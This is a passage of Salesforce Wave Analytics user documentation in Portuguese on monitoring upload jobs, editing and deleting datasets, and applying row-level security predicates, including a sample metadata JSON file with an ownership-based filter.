

- **3.** Para exibir os detalhes do tempo de execução referentes a um trabalho, expanda o nó de trabalho (3). Os detalhes do tempo de execução são exibidos abaixo do trabalho. Na seção de detalhes do tempo de execução, role para a direita para exibir informações sobre as linhas processadas.
- **4.** Para solucionar os problemas das linhas que falharam de um trabalho, consulte a mensagem de erro. Além disso, clique no botão de download (1) na seção de detalhes do tempo de execução para fazer download do log de erros.

Nota: Somente o usuário que carregou o arquivo de dados externo pode ver o botão de download.



O log de erros contém uma lista de linhas com falha.



**5.** Para solucionar os problemas de um trabalho com falha, consulte a mensagem de erro e os detalhes do tempo de execução.

# Edição de um conjunto de dados

É possível editar um conjunto de dados para alterar o nome do conjunto de dados, aplicativo, predicado de segurança ou arquivo de metadados estendidos (XMD) associado ao conjunto de dados. No caso de conjuntos de dados criados a partir de um arquivo de dados externos, também é possível carregar um novo arquivo de dados externos ou de metadados para atualizar ou dados ou metadados.

Se você adiciona um arquivo de dados externos, o Wave Analytics gera e adiciona o arquivo de metadados correspondente. Para fazer mais alterações nos metadados, você pode clicar em **Visualizar dados** ou fazer download do arquivo de metadados gerado e editá-lo. Também é possível carregar seu próprio arquivo de metadados para sobrescrever o arquivo gerado.

- **1.** Na página inicial ou do aplicativo, clique na guia **Conjuntos de dados**.
- **2.** Passe o mouse sobre o conjunto de dados que deseja editar e, em seguida, clique em **Editar**.
- **3.** Configure as opções a seguir, caso seja aplicável.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para editar um conjunto de dados:

**•** "Editar fluxos de dados do Wave Analytics"



**4.** Se você carregar um novo arquivo .csv, clique em **Visualizar dados** para exibir e alterar os atributos de metadados necessários. É possível alterar os metadados opcionais posteriormente.

Nota: O botão **Visualizar dados** ficará desativado caso você tenha carregado seu próprio arquivo de metadados.

Depois que você clica em **Visualizar dados**, a página de visualização aparece.



- **5.** Para cada coluna:
	- **a.** Clique em um nome de coluna para alterá-lo. O nome da coluna é o nome de exibição no conjunto de dados. O nome da coluna não pode exceder 40 caracteres.



**b.** Clique no cabeçalho da coluna para alterar outros atributos necessários dela.



É possível alterar somente os atributos das colunas de medidas e datas.



- **c.** Para aplicar as alterações a todas as outras colunas do mesmo tipo de dados, clique em **Aplicar a todas as colunas de <tipo de dados>**.
- **6.** Clique em **Enviar** para salvar no arquivo de metadados as alterações nos metadados que estão na página de visualização.

Nota: O botão **Enviar** ficará esmaecido se houver erros.  $\mathcal{F}$ 

- **7.** Clique em **OK** para fechar a mensagem de confirmação.
- 8. Para alterar atributos de metadados opcionais que não ficam visíveis na página de visualização clique no **para fazer** o download do arquivo de metadados, edite-o e, em seguida, carregue-o.
- **9.** Clique em **Atualizar Conjunto de dados**.
- **10.** Clique em **Continuar** para ignorar a mensagem de confirmação.
# <span id="page-3456-0"></span>Excluir um conjunto de dados

Exclua conjuntos de dados desnecessários de Meu aplicativo privado ou em aplicativos compartilhados nos quais você tem pelo menos o acesso de Editor. A remoção de conjuntos de dados reduz a desorganização e ajuda a evitar atingir o limite da organização referente a linhas em conjuntos de dados registrados.

Quando você exclui um conjunto de dados, o Wave Analytics o exclui permanentemente, mas não exclui as lenses ou os painéis correspondentes que fazem referência a ele. As lens e painéis que fazem referência a um conjunto de dados excluído não ficarão mais disponíveis. Consequentemente, a Salesforce.com recomenda a remoção das lens e painéis associados antes da exclusão de um conjunto de dados.

Se uma transformação de fluxo de dados — como EdgeMart ou sfdcRegister — faz referência ao conjunto de dados, é necessário remover a referência antes de remover o conjunto de dados. Por exemplo, para excluir o conjunto de dados "Oportunidades", é necessário remover a transformação sfdcRegister do snippet de fluxo de dados mostrado abaixo.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para excluir um conjunto de dados:

**•** "Editar fluxos de dados do Wave Analytics"

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
Cuidado: Não é possível recuperar um conjunto de dados excluído.

- **1.** Na página inicial ou do aplicativo, clique na guia **Conjuntos de dados**.
- **2.** Passe o mouse sobre o conjunto de dados que deseja excluir e, em seguida, clique em **Editar**.
- **3.** Clique em **Excluir Conjunto de dados**.

Caso seja aplicável, o Wave Analytics mostra uma lista de todos os painéis e lenses que fazem referência ao conjunto de dados e aos quais você tem acesso para exibição. Após a exclusão do conjunto de dados, qualquer lens ou painel que faça referência ao conjunto de dados fica inutilizável.

**4.** Clique em **Excluir permanentemente** e confirme.

# Segurança em nível de linha para conjuntos de dados

Se um usuário do Wave Analytics tem acesso a um conjunto de dados, ele tem acesso a todos os registros no conjunto, por padrão. No entanto, é possível implantar segurança em nível de linha em um conjunto de dados para restringir o acesso aos registros. Alguns registros podem conter dados confidenciais, que nem todos deveriam acessar.

Para implantar a segurança em nível de linha, defina um predicado para cada conjunto de dados no qual deseja restringir o acesso a registros. Um *predicado* é uma condição de filtro que define acesso em nível de linha aos registros de um conjunto de dados.

Quando um usuário envia uma consulta relacionada a um conjunto de dados que possui um predicado, o Wave Analytics verifica o predicado para determinar os registros aos quais o usuário tem acesso. Se o usuário não tem acesso a um registro, o Wave Analytics não o retorna.

O predicado é flexível e pode modelar diferentes tipos de políticas de segurança. Por exemplo, é possível criar predicados baseados em:

- **•** Propriedade de registro. Permite que cada usuário visualize apenas os registros de que são proprietários.
- **•** Visibilidade da gerência. Permite que cada usuário visualize registros de propriedade ou compartilhados por seus subordinados, com base na hierarquia de papéis.
- **•** Colaboração de conta ou equipe. Permite que todos os membros de uma equipe, como uma equipe de oportunidades, visualizem os registros compartilhados com a equipe.
- **•** Combinação de diferentes requisitos de segurança. Por exemplo, pode ser necessário definir um predicado com base na hierarquia de papéis do Salesforce, equipes e propriedade de registro.

O tipo de política de segurança implantada depende da maneira como você deseja restringir o acesso a registros no conjunto de dados.

Cuidado: Se a segurança em nível de linha não foi aplicada a um conjunto de dados, qualquer usuário que tenha acesso ao conjunto pode visualizar todos os registros no conjunto.

#### [Considerações ao definir um predicado para um conjunto de dados](#page-3458-0)

Aplicar um predicado a um conjunto de dados é mais do que apenas definir a expressão do predicado. Também é preciso considerar como o predicado depende das informações no conjunto de dados e onde definir a expressão do predicado.

#### [Exemplo de segurança em nível de linha com base em propriedade de registro](#page-3458-1)

Vejamos um exemplo em que você cria um conjunto de dados com base em um arquivo CSV e, em seguida, implanta segurança em nível de linha com base na propriedade de registro. Neste exemplo, você criará um conjunto de dados contendo metas de vendas para proprietários de conta. Para restringir o acesso a cada registro no conjunto de dados, você criará uma política de segurança na qual cada usuário pode exibir apenas as metas de vendas das contas de sua propriedade. Para este processo são necessárias várias etapas, que são descritas nas seções a seguir.

#### [Exemplo de segurança em nível de linha com base em equipes de oportunidades](#page-3463-0)

Vejamos um exemplo em que você cria um conjunto de dados com base em dados do Salesforce e, em seguida, implanta segurança em nível de linha com base em uma equipe de oportunidades. Neste exemplo, será criado um conjunto de dados que contém apenas as oportunidades associadas a uma equipe de oportunidades. Para restringir o acesso a cada registro no conjunto de dados, será criada uma política de segurança na qual apenas membros da oportunidade poderão exibi-la. Para este processo são necessárias várias etapas, que são descritas nas seções a seguir.

#### [Exemplo de segurança em nível de linha com base em hierarquia de papéis e propriedade de registro](#page-3471-0)

Vejamos um exemplo em que você cria um conjunto de dados com base em dados do Salesforce e, em seguida, implanta segurança em nível de linha com base na hierarquia de papéis e propriedade de registro do Salesforce. Neste exemplo, você criará um conjunto de dados contendo todas as oportunidades. Para restringir o acesso a cada registro no conjunto de dados, você criará uma política de segurança na qual cada usuário pode exibir apenas as oportunidades de sua propriedade ou de propriedade de seus subordinados, com base na hierarquia de papéis do Salesforce. Para este processo são necessárias várias etapas, que são descritas nas seções a seguir.

CONSULTE TAMBÉM:

[Transformação sfdcRegister](#page-3430-0) [Parâmetros sfdcRegister](#page-3431-0)

## <span id="page-3458-0"></span>Considerações ao definir um predicado para um conjunto de dados

Aplicar um predicado a um conjunto de dados é mais do que apenas definir a expressão do predicado. Também é preciso considerar como o predicado depende das informações no conjunto de dados e onde definir a expressão do predicado.

É possível criar expressões de predicado com base em informações no conjunto de dados. Por exemplo, para permitir que cada usuário exiba apenas os registros de conjunto de dados de sua propriedade, é possível criar um predicado com base em uma coluna de conjunto de dados que contenha o proprietário de cada registro. Se necessário, é possível adicionar outros dados exigidos pelo predicado em um conjunto de dados.

O local para definição do predicado varia.

- **•** Para aplicar um predicado a um conjunto de dados criado a partir de um fluxo de dados, adicione o predicado ao campo **rowLevelSecurityFilter** da transformação Register. Na próxima vez que o fluxo de dados for executado, o Wave Analytics aplicará o predicado.
- <span id="page-3458-1"></span>**•** Para aplicar um predicado a um conjunto de dados criado a partir de um arquivo de dados externo, defina o predicado no campo **rowLevelSecurityFilter** no arquivo de metadados associado ao arquivo de dados externo. O Wave Analytics aplica o predicado quando você carrega o arquivo de metadados e o arquivo de dados externo. Se o conjunto de dados já foi criado a partir de um arquivo de dados externos, é possível editar o conjunto de dados para aplicar ou alterar o predicado.

## Exemplo de segurança em nível de linha com base em propriedade de registro

Vejamos um exemplo em que você cria um conjunto de dados com base em um arquivo CSV e, em seguida, implanta segurança em nível de linha com base na propriedade de registro. Neste exemplo, você criará um conjunto de dados contendo metas de vendas para proprietários de conta. Para restringir o acesso a cada registro no conjunto de dados, você criará uma política de segurança na qual cada usuário pode exibir apenas as metas de vendas das contas de sua propriedade. Para este processo são necessárias várias etapas, que são descritas nas seções a seguir.

 $\mathbf Z$ Nota: Embora este exemplo trate de aplicar um predicado a um conjunto de dados criado a partir de um arquivo CSV, o procedimento também pode ser aplicado a um conjunto criado a partir de dados do Salesforce.

#### 1. [Determinação de quais dados incluir no conjunto de dados](#page-3459-0)

Primeiro, determine os dados que devem ser incluídos no conjunto. Neste exemplo, você criará um conjunto de dados Metas contendo todas as metas de vendas.

#### 2. [Determinação da segurança em nível de linha para o conjunto de dados](#page-3460-0)

Agora é a hora de pensar em segurança em nível de linha. Como você restringirá o acesso a cada registro neste conjunto de dados?

#### 3. [Adição do predicado ao arquivo de metadados](#page-3460-1)

No caso de um conjunto de dados criado a partir de um arquivo CSV, você pode especificar o predicado no arquivo de metadados associado ao arquivo CSV ou ao editar o conjunto de dados.

4. [Criação do conjunto de dados](#page-3461-0)

Agora que você atualizou o arquivo de metadados com o predicado, é possível criar o conjunto de dados.

5. [Teste da segurança em nível de linha no conjunto de dados](#page-3462-0)

É necessário se certificar de que o predicado seja aplicado adequadamente e cada usuário possa ver suas metas de vendas.

## <span id="page-3459-0"></span>Determinação de quais dados incluir no conjunto de dados

Primeiro, determine os dados que devem ser incluídos no conjunto. Neste exemplo, você criará um conjunto de dados Metas contendo todas as metas de vendas.

As metas de vendas serão obtidas no arquivo CSV mostrado abaixo.



Se fosse criado o conjunto de dados sem implementar a segurança em nível de linha, qualquer usuário com acesso ao conjunto poderia ver as metas de vendas de todos os proprietários de conta. Por exemplo, como mostrado abaixo, Keith poderia ver as metas de vendas de todos os proprietários de contas.



É necessário aplicar segurança em nível de linha para restringir o acesso a este conjunto de dados.

#### <span id="page-3460-0"></span>Determinação da segurança em nível de linha para o conjunto de dados

Agora é a hora de pensar em segurança em nível de linha. Como você restringirá o acesso a cada registro neste conjunto de dados?

Você decide implementar o seguinte predicado no conjunto de dados.

'AccountOwner' == "\$User.Name"

 $\triangledown$  Nota: Todos os exemplos de predicado neste documento realizam o escape das aspas duplas porque isso é obrigatório ao inserir o predicado na transformação Register ou no arquivo de metadados. Esse predicado implementa a segurança em nível de linha com base na propriedade de registro. Com base no predicado, o Wave Analytics retorna um registro de meta de vendas quando o usuário que envia a consulta no conjunto de dados é o proprietário da conta.

Vamos examinar mais detalhadamente a expressão do predicado:

- **•** AccountOwner se refere à coluna do conjunto de dados que armazena o nome completo do proprietário da conta de cada meta de vendas.
- **•** \$User.Name se refere à coluna Nome do objeto Usuário que armazena o nome completo de cada usuário. O Wave Analytics realiza uma pesquisa para obter o nome completo do usuário que envia cada consulta.
- <span id="page-3460-1"></span>Nota: A pesquisa retorna uma correspondência quando os nomes em AccountOwner e \$User.Name correspondem de forma exata — o caso também deve corresponder.

#### Adição do predicado ao arquivo de metadados

No caso de um conjunto de dados criado a partir de um arquivo CSV, você pode especificar o predicado no arquivo de metadados associado ao arquivo CSV ou ao editar o conjunto de dados.

Você deve efetuar escape das aspas duplas em torno de valores de string ao inserir um predicado no arquivo de metadados.

Neste exemplo, você adiciona o predicado ao arquivo de metadados mostrado abaixo.

```
{
  "fileFormat": {
  "charsetName": "UTF-8",
  "fieldsDelimitedBy": ",",
  "fieldsEnclosedBy": "\"",
  "numberOfLinesToIgnore": 1 },
  "objects": [
     {
         "name": "Targets",
        "fullyQualifiedName": "Targets",
        "label": "Targets",
        "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
        "fields": [
      {
        "name": "AccountOwner",
         "fullyQualifiedName": "Targets.AccountOwner",
         "label": "Account Owner",
         "type": "Text"
     },
      {
         "name": "Region",
         "fullyQualifiedName": "Targets.Region",
         "label": "Region",
```

```
"type": "Text"
      },
      {
         "name": "Target",
         "fullyQualifiedName": "Targets.Target",
         "label": "Target",
         "type": "Numeric",
         "precision": 16,
         "scale": 0,
         "defaultValue": "0",
         "format": null
      },
      {
         "name": "TargetDate",
         "fullyQualifiedName": "Targets.TargetDate",
         "label": "TargetDate",
         "description": "",
         "type": "Date",
         "format": "dd/MM/yy HH:mm:ss",
         "isSystemField": false,
         "fiscalMonthOffset": 0
      }
      ]
      }
  ]
}
```
## <span id="page-3461-0"></span>Criação do conjunto de dados

Agora que você atualizou o arquivo de metadados com o predicado, é possível criar o conjunto de dados.

Cuidado: Se quiser realizar as etapas nesta implementação de amostra, faça isso em um ambiente que não seja de produção. Certifique-se de que essas alterações não afetarão outros conjuntos de dados já criados.

Para criar o conjunto de dados, siga estas instruções.

- **1.** No Wave Analytics, acesse a página inicial.
- **2.** Clique em **Criar** > **Conjunto de dados**
- **3.** Clique em **CSV**.

A tela a seguir é exibida.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para carregar um arquivo CSV e de metadados:

**•** "Carregar dados externos para o Wave Analytics"

